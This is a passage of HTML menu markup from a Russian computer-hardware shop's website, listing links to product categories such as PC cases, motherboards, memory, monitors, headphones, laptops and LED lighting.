		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1190_Korpusa-Fractal-Design.html">Корпуса Fractal Design</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2831_Korpusa-GameMax.html">Корпуса GameMax</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c281_Korpusa-GigaByte.html">Корпуса GigaByte</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3295_Korpusa-GINZZU.html">Корпуса GINZZU</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c285_Korpusa-INWIN.html">Корпуса INWIN</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3808_Korpusa-JONSBO.html">Корпуса JONSBO</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2854_Korpusa-LinkWorld.html">Корпуса LinkWorld</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3557_Korpusa-MSI.html">Корпуса MSI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3591_Korpusa-PHANTEKS.html">Корпуса PHANTEKS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3592_Korpusa-Powercase.html">Корпуса Powercase</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2832_Korpusa-PowerCool.html">Корпуса PowerCool</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1711_Korpusa-Powerman.html">Корпуса Powerman</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c290_Korpusa-SilverStone.html">Корпуса SilverStone</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c291_Korpusa-SuperMicro.html">Корпуса SuperMicro</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c292_Korpusa-Thermaltake.html">Корпуса Thermaltake</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3113_Korpusa-Winard-Qori.html">Корпуса Winard/Qori</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c294_Korpusa-Zalman.html">Корпуса Zalman</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3729_Korpusnye-zapchasti-Paneli-upr.html">Корпусные запчасти, Панели упр</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c541_Materinskie-platy.html">Материнские платы</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c57_Materinskie-platy-ASRock.html">Материнские платы ASRock</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c58_Materinskie-platy-ASUS.html">Материнские платы ASUS</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c59_Materinskie-platy-Biostar.html">Материнские платы Biostar</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c61_Materinskie-platy-GigaByte.html">Материнские платы GigaByte</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c63_Materinskie-platy-MSI.html">Материнские платы MSI</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c64_Materinskie-platy-SuperMicro.html">Материнские платы SuperMicro</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c542_Pamyat.html">Память</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1105_Moduli-pamyati-ADATA.html">Модули памяти ADATA</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1353_Moduli-pamyati-AMD.html">Модули памяти AMD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3689_Moduli-pamyati-Apacer.html">Модули памяти Apacer</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c89_Moduli-pamyati-BrandName.html">Модули памяти BrandName</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c81_Moduli-pamyati-Corsair.html">Модули памяти Corsair</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c82_Moduli-pamyati-Crucial.html">Модули памяти Crucial</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1447_Moduli-pamyati-Foxline.html">Модули памяти Foxline</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1205_Moduli-pamyati-G-Skill.html">Модули памяти G.Skill</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3519_Moduli-pamyati-HP.html">Модули памяти HP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c83_Moduli-pamyati-hynix.html">Модули памяти hynix</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c85_Moduli-pamyati-Kingston.html">Модули памяти Kingston</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1302_Moduli-pamyati-NCP.html">Модули памяти NCP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3125_Moduli-pamyati-Neo-Forza.html">Модули памяти Neo Forza</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3901_Moduli-pamyati-Netac.html">Модули памяти Netac</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1211_Moduli-pamyati-NoName.html">Модули памяти NoName</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c87_Moduli-pamyati-Patriot.html">Модули памяти Patriot</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2903_Moduli-pamyati-QUMO.html">Модули памяти QUMO</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c88_Moduli-pamyati-SAMSUNG.html">Модули памяти SAMSUNG</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1189_Moduli-pamyati-Silicon-Power.html">Модули памяти Silicon Power</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3690_Moduli-pamyati-TeamGroup.html">Модули памяти TeamGroup</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1076_Privody-DVD-HD-i-pr-.html">Приводы DVD, HD и пр.</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1210_Blu-ray.html">Blu-ray</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1092_DVDRW-DVD-RAM.html">DVD±RW, DVD RAM</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c41_Privody-dlya-noutbukov.html">Приводы для ноутбуков</a></li>
		</ul>
	</li>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1099_Processory.html">Процессоры</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c66_Processory-AMD.html">Процессоры AMD</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c65_Processory-INTEL.html">Процессоры INTEL</a></li>
		</ul>
	</li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1682_Termopasta.html">Термопаста</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c535_Kompyutery-NIKS.html">Компьютеры НИКС</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c6_Servery-NIKS.html">Серверы НИКС</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3143_Servernye-aksessuary-HP.html">Серверные аксессуары HP</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3141_Servery-prochie.html">Серверы прочие</a></li>
		</ul>
	</li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c539_Kompyutery-prochie.html">Компьютеры прочие</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c9_Kompyutery-ASUS.html">Компьютеры ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1194_Kompyutery-Lenovo.html">Компьютеры Lenovo</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1457_Monobloki-ASUS.html">Моноблоки ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1461_Monobloki-MSI.html">Моноблоки MSI</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3568_Proverennye-praktikoi.html">Проверенные практикой</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c550_Mediapleery-HD-HDTV.html">Медиаплееры HD/HDTV</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c220_Mediapleery-HD-HDTV-prochie.html">Медиаплееры HD/HDTV прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/monitori.html">Мониторы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1281_ZhK-monitory-Acer.html">ЖК мониторы Acer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1282_ZhK-monitory-AOC.html">ЖК мониторы AOC</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1283_ZhK-monitory-ASUS.html">ЖК мониторы ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1284_ZhK-monitory-BenQ.html">ЖК мониторы BenQ</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1285_ZhK-monitory-DELL.html">ЖК мониторы DELL</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3585_ZhK-monitory-GIGABYTE.html">ЖК мониторы GIGABYTE</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1286_ZhK-monitory-hp.html">ЖК мониторы hp</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1287_ZhK-monitory-IIYAMA.html">ЖК мониторы IIYAMA</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1421_ZhK-monitory-Lenovo.html">ЖК мониторы Lenovo</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1288_ZhK-monitory-LG.html">ЖК мониторы LG</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1290_ZhK-monitory-Philips.html">ЖК мониторы Philips</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1291_ZhK-monitory-Samsung.html">ЖК мониторы Samsung</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1292_ZhK-monitory-ViewSonic.html">ЖК мониторы ViewSonic</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3421_ZhK-monitory-prochie.html">ЖК мониторы прочие</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3904_ZhK-televizory-Asano.html">ЖК телевизоры Asano</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c521_Naushniki-i-mikrofony.html">Наушники и микрофоны</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c207_Mikrofony.html">Микрофоны</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3614_Naushniki-1More.html">Наушники 1More</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2844_Naushniki-A4-Tech.html">Наушники A4-Tech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3578_Naushniki-AKG.html">Наушники AKG</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2873_Naushniki-Apple-Beats.html">Наушники Apple Beats</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c188_Naushniki-ASUS.html">Наушники ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c189_Naushniki-Audio-Technica.html">Наушники Audio-Technica</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c190_Naushniki-Axelvox.html">Наушники Axelvox</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3862_Naushniki-Behringer.html">Наушники Behringer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3813_Naushniki-Bloody.html">Наушники Bloody</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1564_Naushniki-CANYON.html">Наушники CANYON</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1708_Naushniki-Creative.html">Наушники Creative</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c192_Naushniki-Defender.html">Наушники Defender</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c193_Naushniki-Dialog.html">Наушники Dialog</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3678_Naushniki-Edifier.html">Наушники Edifier</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3434_Naushniki-FIIO.html">Наушники FIIO</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3999_Naushniki-Gembird.html">Наушники Gembird</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c194_Naushniki-Genius.html">Наушники Genius</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2907_Naushniki-Harper.html">Наушники Harper</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4000_Naushniki-Huawei.html">Наушники Huawei</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1592_Naushniki-Jabra.html">Наушники Jabra</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3188_Naushniki-JBL.html">Наушники JBL</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1649_Naushniki-Kingston.html">Наушники Kingston</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c195_Naushniki-KOSS.html">Наушники KOSS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4002_Naushniki-Lenovo.html">Наушники Lenovo</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1253_Naushniki-Logitech.html">Наушники Logitech</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3146_Naushniki-Marshall.html">Наушники Marshall</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3632_Naushniki-OKLICK.html">Наушники OKLICK</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c199_Naushniki-Panasonic.html">Наушники Panasonic</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c200_Naushniki-Philips.html">Наушники Philips</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2904_Naushniki-QUMO.html">Наушники QUMO</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c4003_Naushniki-Razer.html">Наушники Razer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2874_Naushniki-Redragon.html">Наушники Redragon</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c202_Naushniki-Ritmix.html">Наушники Ritmix</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c203_Naushniki-Sennheiser.html">Наушники Sennheiser</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1591_Naushniki-SmartBuy.html">Наушники SmartBuy</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1278_Naushniki-Sony.html">Наушники Sony</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c3521_Naushniki-SteelSeries.html">Наушники SteelSeries</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c205_Naushniki-SVEN.html">Наушники SVEN</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1146_Naushniki-Trust.html">Наушники Trust</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2877_Naushniki-Xiaomi.html">Наушники Xiaomi</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c206_Naushniki-prochie.html">Наушники прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c528_Noutbuki.html">Ноутбуки</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c27_Noutbuki-Acer.html">Ноутбуки Acer</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c29_Noutbuki-ASUS.html">Ноутбуки ASUS</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1694_Noutbuki-Prestigio.html">Ноутбуки Prestigio</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1578_Noutbuki-prochie.html">Ноутбуки прочие</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/osvetitelnie-pribori.html">Осветительные приборы</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1534_Sadovye-svetilniki.html">Садовые светильники</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1504_Svetodiodnye-lampy-tuby-T8R.html">Светодиодные лампы (тубы) T8R</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1506_Svetodiodnye-lampy-E14.html">Светодиодные лампы E14</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1507_Svetodiodnye-lampy-E27.html">Светодиодные лампы E27</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1508_Svetodiodnye-lampy-G4.html">Светодиодные лампы G4</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1509_Svetodiodnye-lampy-G9.html">Светодиодные лампы G9</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1530_Svetodiodnye-lampy-GX53.html">Светодиодные лампы GX53</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1511_Svetodiodnye-lampy-MR16-GU10.html">Светодиодные лампы MR16 GU10</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1510_Svetodiodnye-lampy-MR16-GU5-3.html">Светодиодные лампы MR16 GU5.3</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1531_Svetodiodnye-lenty.html">Светодиодные ленты</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c2892_Svetodiodnye-moduli.html">Светодиодные модули</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1512_Svetodiodnye-paneli.html">Светодиодные панели</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1505_Svetodiodnye-prozhektory.html">Светодиодные прожекторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1513_Svetodiodnye-svetilniki.html">Светодиодные светильники</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1152_Fonari.html">Фонари</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1100_Ofisnaya-tehnika.html">Офисная техника</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c450_Laminatory.html">Ламинаторы</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1686_Orgtehnika-prochee.html">Оргтехника - прочее</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c449_Unichtozhiteli-bumagi.html">Уничтожители бумаги</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c501_Perehodniki-razvetviteli.html">Переходники, разветвители</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1595_Konvertery-videosignala.html">Конвертеры видеосигнала</a></li>
	<li class="CatLevel2"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c502_Pereklyuchateli-KVM.html">Переключатели KVM</a></li>
	</ul>
</li>
<li class="CatLevel1_SubMenue"><span class="menucaret">&nbsp;</span><a  href="http://nixopt.ru/index.php/cat/c1119_Planshety.html">Планшеты</a>
	<ul class='left-menu-sub'>
	<li class="CatLevel2_SubMenue"><span class="menucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1113_Aksessuary-k-planshetam.html">Аксессуары к планшетам</a>
		<ul class='left-menu-sub'>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1571_Zaryadki-dlya-USB-ustroistv.html">Зарядки для USB-устройств</a></li>
		<li class="CatLevel3"><span class="emenucaret">&nbsp;</span><a  class="sublink"  href="http://nixopt.ru/index.php/cat/c1577_Portativnye-akkumulyatory-CANYON-.html">Портативные аккумуляторы CANYON </a></li>
